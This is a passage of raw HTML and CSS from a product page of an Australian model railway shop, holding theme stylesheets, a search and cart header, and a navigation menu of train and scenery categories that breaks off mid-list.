(max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-19729 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="34717"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li 